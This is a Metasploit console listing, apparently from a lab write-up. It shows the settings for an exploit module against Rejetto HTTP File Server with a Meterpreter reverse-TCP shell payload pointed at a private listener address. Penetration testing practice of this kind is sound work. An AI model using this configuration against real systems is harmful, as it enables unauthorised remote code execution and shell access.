 msf6 exploit(windows/http/rejetto_hfs_exec) > options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an addres
s on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port